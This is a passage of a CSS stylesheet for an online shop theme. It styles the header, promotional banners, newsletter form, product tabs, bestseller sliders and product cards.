	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:hover:before, .advertising_block a:hover:after {
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
/************** advertising_block ***************/
#page {
	overflow: hidden;
}
#index .menu-wapper {
	border-bottom: 0;
}
#header {
	padding: 0;
	background: transparent;
}
#header .header-middle {
	padding: 0;
	background: transparent;
	background-color: #ffcb02;
}
@media (max-width: 991px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
#header .header-middle .header-middle-right {
	position: relative;
	margin-top: 7px;
}
@media (max-width: 991px) {
	#header .header-middle .header-middle-right {
	/*	display: inline-block;*/
		margin-top: 30px;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right {
		margin-top: 0;
		
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header {
		text-align: center;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
	padding-right: 25px;
	text-align: right;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		padding: 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		text-align: center;
		margin-bottom: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
	padding-left: 25px;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
		padding: 0;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .lnr {
	font-size: 28px;
	display: inline-block;
	line-height: 45px;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
	display: inline-block;
	vertical-align: top;
	padding-left: 15px;
	text-align: left;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		padding-left: 10px;
	}
}
@media (max-width: 320px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		width: 100%;
		text-align: center;
		padding: 0;
		margin-top: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text h3 {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 700;
	color: #555;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text p {
	font-size: 14px;
	color: #737373;
	margin: 10px 0 0;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
	border-right: 1px solid #999;
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
		border-right: none;
	}
}
@media (max-width: 991px) {
	#header .header-middle .pos_logo {
		text-align: center;
	}
}
#header .header-middle .pos_logo a {
	display: inline-block;
}
#header .header-bottom {
	border-top: 2px solid #000;
	border-bottom: 1px solid #37393d;
	background: #000;
}
#header .menu-wapper {
	background: #2e2d25;
}
@media (min-width: 992px) {
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
	#header .scroll-header {
		position: fixed !important;
		top: 0;
		left: 0;
		right: 0;
		padding: 0 15px 0px 15px !important;
		margin: 0 auto;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
}
@media (min-width: 992px) {
	.scroll-menu {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 99;
		margin: 0 auto;
		background: rgba(255, 255, 255, 0.8);
		border-bottom: 2px solid #000;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
	.scroll-menu .block-cart {
		display: none;
	}
	.scroll-menu #search_block_top {
		display: none;
	}
	.scroll-menu:hover {
		background: white;
	}
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
}
.pos_bannerslide {
	position: relative;
}
/* static block */
.static_top {
	margin-top: 30px;
}
.banner_top {
	margin-top: 60px;
	display: inline-block;
}
.static_img:hover a:after {
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
}
.static_img a {
	display: inline-block;
	float: left;
	position: relative;
	overflow: hidden;
	max-width: 100%;
}
.static_img a:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.3);
	content: '';
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.8s;
	-webkit-transition: transform 0.8s;
	-moz-transition: transform 0.8s;
	-ms-transition: transform 0.8s;
	-o-transition: transform 0.8s;
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
}
.static_img a:hover {
	opacity: 0.8;
}
.banner-right-special {
	float: right;
	margin-top: 60px;
}
.banner-home {
	margin-top: 70px;
}
@media (max-width: 767px) {
	.banner-home {
		text-align: center;
	}
}
.banner-home .banner1 {
	margin-bottom: 30px;
}
@media (max-width: 1199px) {
	.banner-home .banner1 {
		margin-bottom: 22px;
	}
}
.banner-inner {
	position: relative;
	overflow: hidden;
}
@media (max-width: 767px) {
	.banner-inner {
		display: inline-block;
		margin-bottom: 20px;
	}
}
.banner-inner:hover img {
	-moz-transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	-o-transform: scale3d(1.1, 1.1, 1.1);
	-ms-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.banner-inner img {
	width: 100%;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
	-moz-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}
.static_img_hover a {
	display: block;
	position: relative;
	overflow: hidden;
}
.static_img_hover a:before {
	background: rgba(255, 255, 255, 0.3);
	bottom: 10px;
	content: "";
	left: 10px;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	right: 10px;
	top: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.static_img_hover a:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	animation: 600ms ease-in-out 0s normal none 1 running rollIn;
}
#index .banner-newsletter {
	margin-top: 90px;
}
.banner-newsletter {
	background: #f6f6f6;
	display: inline-block;
	width: 100%;
	text-align: center;
	padding: 40px 0;
}
.banner-newsletter .newsletter-col {
	display: inline-block;
	float: none;
	width: 64%;
}
@media (min-width: 1600px) {
	.banner-newsletter .newsletter-col {
		width: 45%;
	}
}
@media (max-width: 640px) {
	.banner-newsletter .newsletter-col {
		width: 100%;
		padding: 0 15px;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title {
	display: inline-block;
	float: left;
	text-align: left;
	margin-right: 45px;
}
@media (max-width: 480px) {
	.banner-newsletter #newsletter_block_left .newsletter-title {
		float: none;
		width: 100%;
		margin: 0 0 30px;
		text-align: center;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title h4 {
	font-size: 16px;
	color: #333;
	font-weight: 900;
	text-transform: uppercase;
}
.banner-newsletter #newsletter_block_left .newsletter-title p.description {
	font-size: 15px;
	color: #333;
	margin: 15px 0 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group {
	margin-bottom: 0;
	overflow: hidden;
	position: relative;
	max-width: 570px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group input {
	max-width: 570px;
	height: 48px;
	background: #fff;
	color: #9c9b9b;
	border: 1px solid #e6e6e6;
	font-family: 'Montserrat', sans-serif;
	font-size: 15px;
	padding: 15px 60px 15px 20px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small {
	background: none;
	padding: 0;
	font-size: 0;
	line-height: 48px;
	color: #666;
	position: absolute;
	top: 0;
	right: 20px;
	padding-left: 20px;
	box-shadow: none;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:hover {
	color: #020696;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:before {
	content: "\e818";
	font-family: 'Linearicons-Free';
	font-size: 18px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:after {
	content: "";
	background: #d2d2d2;
	height: 16px;
	width: 1px;
	position: absolute;
	line-height: 45px;
	top: 32%;
	left: 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small span {
	font-size: 0;
}
.banner-button {
	display: inline-block;
	margin-top: 110px;
	width: 100%;
}
.banner-button .banner-button-title {
	text-align: center;
	padding-bottom: 60px;
}
.banner-button .banner-button-title h3 {
	font-size: 28px;
	color: #333;
	font-weight: 400;
}
.banner-button .banner-wapper {
	text-align: center;
}
@media (max-width: 767px) {
	.banner-button .banner-wapper {
		margin-bottom: 20px;
	}
}
.banner-button .banner-wapper .img {
	display: inline-block;
}
.banner-button .banner-wapper .text {
	padding-top: 25px;
}
.banner-button .banner-wapper .text h3 {
	font-size: 18px;
	color: #333;
}
.banner-button .banner-wapper .text p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	margin-top: 20px;
}
.static_imgage {
	overflow: hidden;
	position: relative;
}
.static_imgage:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.static_imgage img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-home-center {
	background: #f4f4f4;
	margin-top: 40px;
}
.banner-home-center .text-img {
	background: url(../img/img_cms_1.1.png) no-repeat 0 50%;
	width: 100%;
	background-size: auto;
	min-height: 500px;
	display: inline-block;
	margin-bottom: 0;
	position: relative;
}
.banner-home-center .text-img .sale {
	height: 80px;
	width: 80px;
	border-radius: 100%;
	background: #020696;
	font-size: 20px;
	font-weight: 900;
	line-height: 80px;
	position: absolute;
	top: 14%;
	left: 0 !important;
	right: auto;
}
@media (max-width: 360px) {
	.banner-home-center .text-img .sale {
		display: none;
	}
}
.banner-home-center .text-img .text {
	width: 50%;
	text-align: center;
	float: right;
	padding-top: 100px;
}
@media (max-width: 640px) {
	.banner-home-center .text-img .text {
		width: 100%;
	}
}
.banner-home-center .text-img .text h1 {
	font-size: 18px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}
.banner-home-center .text-img .text h2 {
	font-size: 28px;
	color: #333;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 25px;
}
.banner-home-center .text-img .text p {
	margin: 35px 0 0;
	font-size: 16px;
	font-weight: 300;
	line-height: 25px;
	color: #333;
}
.banner-home-center .text-img .text .shop {
	margin-top: 50px;
}
.banner-home-center .text-img .text .shop a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.banner-home-center .text-img .text .shop a:hover {
	background: #333;
}
/* static block */
/* tabsproduct */
.tabsproduct {
	margin-top: 65px;
	position: relative;
}
.tabsproduct .tab_container {
	position: relative;
}
.tabsproduct .tab_container:hover .boxprevnext a {
	opacity: 1;
}
.tabsproduct .productTabContent {
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .owl-carousel .owl-item {
	padding: 0;
}
.tabsproduct .tabs {
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .tabs li {
	display: inline-block;
	font-size: 20px;
	text-transform: uppercase;
	color: #333;
	font-weight: 600;
	position: relative;
	padding-bottom: 30px;
	margin: 0 14px;
	cursor: pointer;
	border-bottom: 2px solid #fff;
}
.tabsproduct .tabs li:before {
	height: 7px;
	width: 7px;
	border-radius: 100%;
	background: #444;
	position: absolute;
	top: 5px;
	right: -18px;
	content: "";
}
.tabsproduct .tabs li:last-child:before {
	display: none;
}
.tabsproduct .tabs li.active, .tabsproduct .tabs li:hover {
	color: #020696;
	border-bottom: 2px solid #020696;
}
.tabsproduct .boxprevnext {
	position: absolute;
	top: 15px;
	display: inline-block;
	width: 80px;
	margin: 0 auto;
	text-align: center;
	left: 0;
	right: 0;
}
.tabsproduct .boxprevnext a {
	opacity: 1;
	width: 34px;
	height: 34px;
	border-radius: 0;
}
/* tabsproduct */
/* bestsellers */
.pos-bestsellers {
	margin-top: 70px;
}
.pos-bestsellers .pos-title {
	text-align: left;
}
.pos-bestsellers .pos-topsellers {
	margin-top: 40px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container {
	border: 1px solid #e5e5e5;
	padding: 12px 0 13px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product:hover .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container:hover .product-contents {
	top: -75px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
	padding: 0 50px;
}
@media (max-width: 991px) {
	.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
		padding: 0 20px;
	}
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents h5.product-name a, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents h5.product-name a {
	font-weight: 600;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents .product-desc, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents .product-desc, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents .product-desc {
	margin-top: 20px;
}
.pos-bestsellers .hidden-xs:hover .boxprevnext a {
	opacity: 1;
}
.pos-bestsellers .hidden-xs .boxprevnext a.next {
	right: 0;
}
.pos-bestsellers .hidden-xs .boxprevnext a.prev {
	left: 0;
}
.pos-bestsellers .best-right .owl-item {
	padding: 0;
}
.pos-bestsellers .best-right .first-active .item-inner {
	border-left: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li {
	border-right: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li:first-child {
	border-top: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner {
	display: inline-block;
	width: 100%;
	padding: 20px;
	border-bottom: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner .image {
	display: inline-block;
	float: left;
	width: 136px;
	height: 136px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .image {
		width: 100px;
		height: 100px;
	}
}
.pos-bestsellers .best-right .item-inner .image img {
	width: 100%;
}
.pos-bestsellers .best-right .item-inner .product-contents {
	display: inline-block;
	margin-left: 35px;
	width: 40%;
}
.pos-bestsellers .best-right .item-inner .product-contents .hook-reviews {
	margin-top: 10px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .product-contents {
		width: 45%;
	}
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a {
	color: #555;
	padding: 30px 0 12px;
	display: block;
	line-height: 15px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	position: relative;
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a:hover {
	color: #020696;
}
.pos-bestsellers:hover .owl-buttons div {
	opacity: 1;
}
.pos-bestsellers-product {
	margin-top: 30px;
	position: relative;
}
.pos-bestsellers-product .pos-title {
	border-bottom: 1px solid #e5e5e5;
	text-align: left;
}
.pos-bestsellers-product .pos-title h2 {
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	color: #333;
}
.pos-bestsellers-product .pos-title h2:before {
	content: "";
	background: #020696;
	height: 2px;
	width: 60px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.pos-bestsellers-product .pos-title h2 a {
	color: #333;
}
.pos-bestsellers-product .boxprevnext {
	position: absolute;
	right: -15px;
	top: 0;
}
.pos-bestsellers-product .boxprevnext a {
	position: static;
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 0;
	line-height: 30px;
	background: none;
	margin: 0;
}
.pos-bestsellers-product .boxprevnext a:before {
	color: #333;
	font-size: 10px;
	font-family: 'Linearicons-Free';
}
.pos-bestsellers-product .boxprevnext a.prev {
	float: left;
}
.pos-bestsellers-product .boxprevnext a.prev:before {
	content: "\e875";
}
.pos-bestsellers-product .boxprevnext a.prev:after {
	content: "";
	height: 10px;
	width: 7px;
	background: url(../img/bkg_nav2.png) center no-repeat;
	position: absolute;
	top: 50%;
	right: -3px;
	z-index: 9;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pos-bestsellers-product .boxprevnext a.next:before {
	content: "\e876";
}
.pos-bestsellers-product .boxprevnext a:hover {
	background: none;
}
.pos-bestsellers-product .boxprevnext a:hover:before {
	color: #020696;
}
.pos-bestsellers-product .item-product, .pos-bestsellers-product ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers-product .product-container {
	padding: 30px 0 0;
	display: inline-block;
	width: 100%;
	margin: 0;
	border-left: none;
}
.pos-bestsellers-product .item-product:hover .product-contents, .pos-bestsellers-product ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers-product .product-container:hover .product-contents {
	top: 0;
}
.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
	display: inline-block;
	float: left;
	width: 95px;
}
@media (max-width: 1199px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: 45%;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: auto;
	}
}
.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
	text-align: left;
	width: 45%;
	margin-left: 15px;
}
@media (max-width: 768px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: 100%;
		margin-left: 0;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: auto;
		margin-left: 15px;
	}
}
.pos-bestsellers-product .item-product .product-contents h5.product-name a, .pos-bestsellers-product ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers-product .product-container .product-contents h5.product-name a {
	padding: 12px 0 0;
}
.pos-bestsellers-product .owl-carousel .owl-item {
	padding: 0;
}
/* end_bestsellers */
/* pos_random_product */
.pos_random_product {
	margin-top: 70px;
}
.pos_random_product .pos-title {
	text-align: left;
}
.pos_random_product .randomproductslide {
	margin-top: 40px;
}
.pos_random_product:hover .owl-buttons div {
	opacity: 1;
}
/* end_pos_random_product */
/* featureSlide */
.pos-feature-product {
	margin-top: 90px;
}
.pos-feature-product .pos-title h2 {
	padding-bottom: 20px;
	background: url(../img/icon-title.png) bottom 0px center no-repeat;
}
.pos-feature-product .owl-wrapper-outer {
	padding-top: 60px;
}
.pos-feature-product .item-product, .pos-feature-product ul.product_list > li .product-container, ul.product_list > li .pos-feature-product .product-container {
	margin-bottom: 60px;
}
.pos-feature-product:hover .boxprevnext a {
	opacity: 1;
}
/* featureSlide */
/* title */
.pos-title {
	position: relative;
	display: block;
	text-align: center;
	color: #333;
}
.pos-title h2 {
	position: relative;
	padding-bottom: 26px;
	text-transform: uppercase;
	display: inline-block;
	font-size: 24px;
	font-weight: 900;
}
.pos-title .description {
	font-size: 16px;
	font-weight: 300;
	color: #666;
	margin: 0;
}
.pos-title .description span {
	display: block;
}
/* title */
/* style product */
.pos-content {
	position: relative;
}
.item-product, ul.product_list > li .product-container {
	position: relative;
	margin-bottom: 40px;
}
.item-product .products-inner, ul.product_list > li .product-container .products-inner {
	position: relative;
	overflow: hidden;
}
.item-product .products-inner a.product_image:before, ul.product_list > li .product-container .products-inner a.product_image:before {
	content: "";
	background: rgba(0, 0, 0, 0.07);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.item-product .products-inner .quick-views a, ul.product_list > li .product-container .products-inner .quick-views a {
	position: absolute;
	right: 10px;
	top: 10px;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #fff;
	cursor: pointer;
	opacity: 0;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:before, ul.product_list > li .product-container .products-inner .quick-views a:before {
	content: "\e81b";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #020696;
	line-height: inherit;
}
.item-product .products-inner .quick-views a:hover, ul.product_list > li .product-container .products-inner .quick-views a:hover {
	background: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:hover:before, ul.product_list > li .product-container .products-inner .quick-views a:hover:before {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner:before, ul.product_list > li .product-container .products-inner:before {
	background: rgba(0, 0, 0, 0.07);
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: block;
	opacity: 0;
	pointer-events: none;
}
.item-product:hover .products-inner a:before, ul.product_list > li .product-container:hover .products-inner a:before {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .quick-views a, ul.product_list > li .product-container:hover .quick-views a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .products-inner:before, ul.product_list > li .product-container:hover .products-inner:before {
	opacity: 0.7;
	-webkit-transition: all 700ms ease-in;
	-moz-transition: all 700ms ease-in;
	-ms-transition: all 700ms ease-in;
	-o-transition: all 700ms ease-in;
	transition: all 700ms ease-in;
}
.item-product:hover .actions, ul.product_list > li .product-container:hover .actions {
	opacity: 1;
	bottom: 0;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .product-contents, ul.product_list > li .product-container .product-contents {
	background: #fff;
	display: inline-block;
	width: 100%;
	text-align: center;
	top: 0px;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}
.item-product .product-contents h5.product-name a, ul.product_list > li .product-container .product-contents h5.product-name a {
	color: #333;
	padding: 20px 0 0;
	display: block;
	line-height: 20px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	position: relative;
}
.item-product .product-contents h5.product-name a:hover, ul.product_list > li .product-container .product-contents h5.product-name a:hover {
	color: #020696;
}
.item-product .product-contents .hook-reviews, ul.product_list > li .product-container .product-contents .hook-reviews {
	margin: 16px 0 5px;
}
.new, .sale, .redu {
	height: 30px;
	width: 62px;
	background: #ffcb02;
	color: #535353;
	text-transform: capitalize;
	font-size: 12px;
	font-weight: 300;
	display: inline-block;
	line-height: 32px;
	text-align: center;
	position: absolute;
	top: 15px;
	right: 15px;
}
.sale {
	left: 15px;
	right: auto;
	background: #423c36;
}
.redu {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	top: 45px;
	background-color: #f75534;
}
.price-box .price {
	color: #020696;
	font-size: 15px;
	display: inline-block;
	font-weight: 700;
}
.price-box .price_sale {
	color: #f75534;
}
.price-box .old-price {
	color: #535353;
	font-size: 13px;
	text-decoration: line-through;
	margin: 0 0 0 10px;
}
.actions {
	position: absolute;
	right: 0;
	left: 0;
	bottom: -50px;
	opacity: 0;
	text-align: center;
	padding: 0 42px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart {
	position: relative;
	z-index: 1;
}
.actions .cart a {
	position: relative;
	line-height: 39px;
	width: 100%;
	display: inline-block;
	color: #fff;
	background: rgba(194, 167, 115, 0.5);
	font-weight: normal;
	border: 0;
	font-size: 14px;
	text-transform: capitalize;
	padding: 0;
	border-radius: 0;
	text-align: center;
}
.actions .cart a:hover {
	opacity: 1;
	background: #020696;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart a span {
	display: inline-block;
}
.actions .cart a span:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.actions .add-to-links {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: 0;
}
.actions .add-to-links li {
	vertical-align: middle;
	line-height: 0;
	margin: 0 2px;
}
.actions .add-to-links li a {
	position: relative;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #020696;
	opacity: 0.5;
	float: right;
	-moz-transform: scale(300ms);
	-webkit-transform: scale(300ms);
	-o-transform: scale(300ms);
	-ms-transform: scale(300ms);
	transform: scale(300ms);
}
.actions .add-to-links li a.add-wishlist {
	float: left;
}
.actions .add-to-links li a.add-wishlist:before {
	content: "\e813";
}
.actions .add-to-links li a.add_to_compare {
	float: right;
}
.actions .add-to-links li a.add_to_compare:before {
	content: "\e862";
}
.actions .add-to-links li a:before {
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #fff;
	line-height: inherit;
}
.actions .add-to-links li a:hover, .actions .add-to-links li a.add_to_compare.checked {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .add-to-links li a:hover:before, .actions .add-to-links li a.add_to_compare.checked:before {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	opacity: 1;
}
.boxprevnext a {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -35px;
	cursor: pointer;
	width: 42px;
